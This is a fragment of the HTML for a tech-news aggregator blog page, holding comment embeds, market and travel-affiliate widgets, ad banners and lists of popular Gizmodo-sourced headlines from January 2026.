<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' itemprop='name'/>
</div>
</div>
<div class='after-post-content-before-comment'></div>
<script type="733657ac2f16ea5c84209944-text/javascript">//<![CDATA[
					function post_main_js(){var t=new Array("imageanchor","style","onclick","trbidi");String.prototype.replaceAll=function(t,a){return this.split(t).join(a)};for(var a=0;a<t.length;a++)$(".post-body-inner [data-amp-"+t[a]+"]").each(function(){$(this).attr(t[a],$(this).attr("data-amp-"+t[a])),$(this).removeAttr("data-amp-"+t[a])});$(".post-body-inner noscript.amp").each(function(){for(var t=$(this).html(),a=0;1e3>a&&-1!=t.indexOf("&amp;");a++)t=t.replaceAll("&amp;","&");t=t.replaceAll("&lt;","<").replaceAll("&gt;",">"),$(t).insertAfter($(this))})}var post_wait_jq=setInterval(function(){"undefined"!=typeof $&&(clearInterval(post_wait_jq),post_wait_jq=null,post_main_js())},50);
					//]]></script>
<div id='fb-root'></div>
<script type="733657ac2f16ea5c84209944-text/javascript">
										//<![CDATA[
										(function(d, s, id) {
											var js, fjs = d.getElementsByTagName(s)[0];
											if (d.getElementById(id)) return;
											js = d.createElement(s); js.id = id;
											js.src = "https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.6&appId="+FACEBOOK_APP_ID;
											fjs.parentNode.insertBefore(js, fjs);	
										}(document, 'script', 'facebook-jssdk'));
										//]]>
										</script>
<div id='comments'>
<div id='comments-title-tabs'>
<h4 class='post-section-title comments-title-tabs-name comments-title-tab'><i class='fa fa-comments'></i>
<span data-l10n='COMMENTS'>COMMENTS</span></h4>
</div>
<div class='clear'></div>
<div class='comments-title-tabs-hr'></div>
<a name='comments'></a>
<div class='blogger-comments comments'>
<a class='blogger-comments-title comments-title' data-comment_number='0' data-target='.blogger-comments' href='javascript:void(0)'>
<span data-l10n='BLOGGER'>BLOGGER</span>
</a>
<div class='blogger-comments-inner comments-inner'>
<div class='blogger-comment-footer'>
<div class='comment-form-add-new'>
<div class='comment-form-wrapper'>
<a class='comment-editor-src' data-src='https://www.blogger.com/comment/frame/3372890392287038985?po=4536350579279284009&hl=en&saa=85391&origin=http://www.trendlynews.in' name='comment-form'></a>
<div class='comment-form-message'>Surprise Gifts for Best Comments... Follow, Share &amp; Comment!<br /><br />(Also we do all types of Promotional Activities for your  Products / Website or Company.  You can instantly contact us by sending your  details in the footer &quot;Promotional Activities Form&quot;.)<br /><br />Team TrendlyNews,<br />www.trendlynews.in</div>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='https://www.blogger.com/comment/frame/3372890392287038985?po=4536350579279284009&hl=en&saa=85391&origin=http://www.trendlynews.in' style='margin: -1px 0 0 -8px;max-width: none;width: 102.5%;position: relative;z-index: 0; max-height: 410px'></iframe>
</div>
</div>
</div>
</div>
</div>
<div class='facebook-comments comments'>
<a class='facebook-comments-title comments-title' data-target='.facebook-comments' href='javascript:void(0)'>
<span data-l10n='FACEBOOK'>FACEBOOK</span>
</a>
<div class='facebook-comments-inner comments-inner'>
<div class='fb-comments fb_iframe_widget' data-colorscheme='light' data-href='http://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html' data-numposts='5' data-width='0' fb-xfbml-state='rendered' id='jsid-comment-facebook-plugin' width='100%'></div>
<style type='text/css'>.fb-comments, .fb-comments iframe[style], .fb-comments span {width: 100% !important;}</style>
</div>
</div>
<div class='disqus-comments comments'>
<a class='disqus-comments-title comments-title' data-target='.disqus-comments' href='javascript:void(0)'>
<span data-l10n='DISQUS'>DISQUS</span>
</a>
<div class='disqus-comments-inner comments-inner'>
<div id='disqus-comments-holder'></div>
</div>
</div>
<script type="733657ac2f16ea5c84209944-text/javascript">
						var disqus_blogger_current_url = "http://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html";
						if (!disqus_blogger_current_url.length) {
							disqus_blogger_current_url = "http://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html";
						}
						var disqus_blogger_homepage_url = "http://www.trendlynews.in/";
						var disqus_blogger_canonical_homepage_url = "http://www.trendlynews.in/";
						//<![CDATA[
						var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
						var disqus_url = disqus_blogger_current_url;

						(function () {
							"use strict";
							var get_comment_block = function () {
								var block = document.getElementById('disqus-comments-holder');
								
								return block;
							};
							var comment_block = get_comment_block();
							if (!!comment_block) {
								var disqus_div = document.createElement('div');
								disqus_div.id = 'disqus_thread';
								comment_block.innerHTML = '';
								comment_block.appendChild(disqus_div);
								comment_block.style.display = 'block';
								var dsq = document.createElement('script');
								dsq.async = true;
								dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
								(document.getElementsByTagName('head')[0] || document.body).appendChild(dsq);
							}
						})();
						//]]>
					</script>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<script src="https://widgets.coingecko.com/gecko-coin-list-widget.js" type="733657ac2f16ea5c84209944-text/javascript"></script>
<gecko-coin-list-widget locale="en" transparent-background="true" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-list-widget></div><div class='widget HTML' data-version='1' id='HTML13'><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="733657ac2f16ea5c84209944-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-screener.js" async="async">
  {
  "defaultColumn": "moving_averages",
  "screener_type": "crypto_mkt",
  "displayCurrency": "USD",
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END --></div><div class='widget HTML' data-version='1' id='HTML23'>
</div></div>
<div class='section' id='content-section-after-post'><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="733657ac2f16ea5c84209944-text/javascript"></script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='no-items section' id='content-section-wide-bottom'>
</div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type="733657ac2f16ea5c84209944-text/javascript"></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://amzn.to/4lsBKUD'>
<img alt='' height='158' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMoriq_shEvFbJEcmEbF12xoBHivhb81bbWdPTeLZHKcqWKpYz9IbXd34JoUAsq9j7Zsnafjuh5SNU6PgU0-aE1hhmeO2xMtPLx3_J_ZIzNro4gd5o8xfZ3p8tXQJBHDDs-BM3EMWH8g2gdmGM7-b3Th3EPtFwHT7qMJvNTA4bZjig0o73lJgVBflqXds=s158' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://tpemb.com/content?trs=437186&amp;shmarker=651512&amp;locale=en&amp;powered_by=true&amp;color_button=%23f2685f&amp;color_focused=%23f2685f&amp;secondary=%23FFFFFF&amp;dark=%2311100f&amp;light=%23FFFFFF&amp;special=%23C4C4C4&amp;border_radius=5&amp;plain=false&amp;no_labels=true&amp;promo_id=8588&amp;campaign_id=541" charset="utf-8" type="733657ac2f16ea5c84209944-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&type=visitor&theme=small-theme1&powered_by=true&campaign_id=153&promo_id=4652" charset="utf-8" type="733657ac2f16ea5c84209944-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>/fa-fire/ THIS WEEK POPULAR$type=one</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/these-new-kpop-demon-hunter-toys-will.html">These New &#8216;KPop Demon Hunter&#8217; Toys Will Takedown Your Wallet</a></div>
<div class='item-snippet'>Hasbro and Mattel are taking &#39;KPop Demon Hunters&#39; to the stores with dolls, NERF weapons, and even UNO and Monopoly.   from Gizmodo ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/betting-against-elon-musks-predictions.html">Betting Against Elon Musk&#8217;s Predictions on Polymarket Might be the New Inverse Cramer</a></div>
<div class='item-snippet'>Easy money.   from Gizmodo https://ift.tt/OQXlbZw  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/its-big-week-for-google-privacy.html">It&#8217;s a Big Week for Google Privacy Violation Settlements</a></div>
<div class='item-snippet'>Get your money since you can&#39;t have your privacy.   from Gizmodo https://ift.tt/G8RaNpQ  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/absolute-batman-is-batman-we-deserve-in.html">&#8216;Absolute Batman&#8217; Is the Batman We Deserve in 2026</a></div>
<div class='item-snippet'>Now is the perfect time to dive into Scott Snyder and Nick Dragotta&#39;s generational DC Comics run in &#39;Absolute Batman.&#39;   from Gi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-next-fast-and-furious-movie-finally.html">The Next &#8216;Fast and Furious&#8217; Movie Finally Has an Official Title and Release Date</a></div>
<div class='item-snippet'>It&#39;s called &#39;Fast Forever&#39; and will be in theaters on March 17, 2028.   from Gizmodo https://ift.tt/Pnrfwho  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgy-UgNyyRa8IuTIZz1Lz4ed6Qazank6IxDXZyqj7seiW2nrN_BBui-BDpDoi3DvozanryhMjBYM0kBtDSJsPaBwS6toB4zSZgvDEevpNVsvawBA=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/us-declassifies-vintage-spy-satellite.html">US Declassifies Vintage Spy Satellite With a Wildly Lopsided Orbit</a></div>
<div class='item-snippet'>JUMPSEAT launched from 1971 to 1987 to collect intelligence during the Cold War-era.   from Gizmodo https://ift.tt/4yakiK9  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/09/zhiyuns-crane-2s-gimbal-has-strength.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sm0ZlufTZQ0kK9pc5cjox_lHPw2kunkLnLQdmVMYPoHdaW_LAyIiM_FFr7_8eKSxffD9IarnLLCVTkP01Wq9Fm-ZBbL2J4Dl70rn49JDegxwjq0Ii6O1WYCm6BlswurUz4mtBKORKEQwhVsLe_LU18ZBIl6EAQyRO_JBDu=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/09/zhiyuns-crane-2s-gimbal-has-strength.html">Zhiyun's Crane 2S gimbal has the strength and versatility to be a must-have for serious videographers (Sponsored)</a></div>
<div class='item-snippet'>Robust enough to support large cameras, adaptable enough to attach or detach with ease  Professional videographers know that there&#39;s no ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2021/06/best-dedicated-server-hosting-providers.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vljFsmxubC2NTIA7E5Xsmlo2kbKo8_esFXS11Xy3eksoFvXRz36dsGPvanLFS6oIPhANC3-xutfC2lqcAX6O1oackHdsHsVovrS7KEmGLtqCy0PVqWapXfTrOmZkQRXw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2021/06/best-dedicated-server-hosting-providers.html">Best dedicated server hosting providers of 2021</a></div>
<div class='item-snippet'> Opting for a dedicated server means that you get an entire server to yourself. There&#39;s no sharing of CPU time, RAM or bandwidth, which ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/halo-actor-steve-downes-asks-you-not-to.html">&#8216;Halo&#8217; Actor Steve Downes Asks You Not to Remake His Voice with AI</a></div>
<div class='item-snippet'>The man behind Master Chief feels a way about generative AI when it comes to his voice being used for any &#39;Halo&#39; fan project or vide...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&locale=en&tours=6&powered_by=true&campaign_id=150&promo_id=4489" charset="utf-8" type="733657ac2f16ea5c84209944-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Hotel Offers</h2>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="733657ac2f16ea5c84209944-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Free $20</h2>
<div class='widget-content'>
<a href='https://r.honeygain.me/RAGHU0CEE0'>
<img alt='Free $20' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirwLDT_ZHk-PScCmwjFY6F2CV_qwCg93w1BrTjkLy3MQSfouRPkuBZQriSFW-NwMGeV98KpKWgrZT-JYAG5VEfq63_nGjnrBKxcmHHUIv1yeykp8HSOhBNUGG3CxxPjXhDr0S77dDhBn0rzx94InY1XOG5Lhg0C6SOQsgpJDZG5z9mxbaCJkBKp3nqv8Y=s225' width='150'/>
</a>
<br/>
<span class='caption'>💰 Start Earning Passive Income with Honeygain! 🐝</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BTC Live Status</h2>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="733657ac2f16ea5c84209944-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-mini-symbol-overview.js" async="async">
  {
  "symbol": "BITSTAMP:BTCUSD",
  "chartOnly": false,
  "dateRange": "1D",
  "noTimeScale": false,
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "autosize": true,
  "height": "100%"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Boost your Business</h2>
<div class='widget-content'>
<a href='/p/advertise-on-trendlynews.html'>
<img alt='Boost your Business' height='771' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-Ijo7wNyeTjTF3CjEXD4cEfo27XLgEr5tjJZKlzEWvLqHnpk3eDJ-MI5Bx8Lg_0jO8FU8f-lHwcDMslZ5wrGluPjYHqOkT2GjU9qy_Mdxww0nwh6nOvh__0FVyoNiiZf1IbneKC9jJzB7P-s_pC-DqGkS1C-Vh_SAcw3j9r1JT-dJzEs6o6qJbxc/s1000/dollar-one-only-deal-day.jpeg' width='1000'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.trendlynews.in/p/advertise-on-trendlynews.html'>
<img alt='' height='938' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq6D9PID8UhZb6zuan-IxAYa351pw9OhWVxIDktmukiPqfLwjDrAh-pTD29_QisdvVYw2MyZJTasvNuc91zRFSY7tfNlhGZ5hHxj-gV4Tt2iCBq_VKndkhLVc7oXsjG-4OJYWiEDss9rI/s1600/advertise-with-us.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.rssground.com/r/690/"><img src="https://www.rssground.com/wp-content/uploads/rssg-darkpro-300x250-static.png" alt="RSSground.com" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>/fa-clock-o/ THIS MONTH TRENDING$type=list</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgy-UgNyyRa8IuTIZz1Lz4ed6Qazank6IxDXZyqj7seiW2nrN_BBui-BDpDoi3DvozanryhMjBYM0kBtDSJsPaBwS6toB4zSZgvDEevpNVsvawBA=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/samsung-galaxy-z-trifold-hands-on-way.html">Samsung Galaxy Z Trifold Hands-On: Way Better Than I Expected</a></div>
<div class='item-snippet'>At CES 2026, I finally got some time with Samsung&#39;s Z Trifold foldable phone, and I&#39;m very impressed.   from Gizmodo https://ift.tt/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/dispatch-stats-show-millions-of-players.html">&#8216;Dispatch&#8217; Stats Show Millions of Players Put the Work In</a></div>
<div class='item-snippet'>It came in late, but &#39;Dispatch&#39; became the talk of the town last year as players fell for its gameplay, characters...basically all o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-ram-shortage-is-killing-nvidias.html">The RAM Shortage Is Killing Nvidia&#8217;s Cheapest GPU for 4K Gaming</a></div>
<div class='item-snippet'>We can already tell 16GB graphics cards will become an exclusive commodity in 2026.   from Gizmodo https://ift.tt/qNxWJjQ  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/you-must-stare-into-heart-of-400.html">You Must Stare Into the Heart of the $400 Million Machine</a></div>
<div class='item-snippet'>A riveting 55-minute YouTube video will show you where the GPU wafers come from.   from Gizmodo https://ift.tt/0aZsk8A  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-stranger-things-finale-turned.html">The &#8216;Stranger Things&#8217; Finale Turned Everyone Back Onto Prince</a></div>
<div class='item-snippet'>Gen Z or older, it doesn&#39;t matter: the two needle drops in &#39;Stranger Things&#39; reignited interest in Prince&#39;s music catalog.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-fourth-most-populous-country-in.html">The Fourth Most Populous Country in the World Just Reportedly Blocked Grok</a></div>
<div class='item-snippet'>Indonesia&#8217;s restriction on Grok is temporary, and X has been invited to discuss the matter.   from Gizmodo https://ift.tt/3WX9QbK  via IFTTT...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/bill-gates-warns-of-dark-trend-in.html">Bill Gates Warns of a Dark Trend In Depressing Annual Letter So Here&#8217;s a Little Deer Guy Absolutely Owning a Rhinoceros</a></div>
<div class='item-snippet'>Gates wrote, &quot;these days, my optimism comes with footnotes.&quot; So how about watching a cute video instead?   from Gizmodo https://if...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/darth-maul-is-my-glup-shitto-and-im.html">Darth Maul Is My Glup Shitto, and I&#8217;m Happy He&#8217;s Back (Again)</a></div>
<div class='item-snippet'>I can&#39;t help but be charmed by Maul and his dogged refusal to get the hell out of the &#39;Star Wars&#39; story.   from Gizmodo https://...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label14'>
<h2>RECENT WITH THUMBS$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label11'>
<h2>RECENT$type=list-tab$date=0$au=0$c=5</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
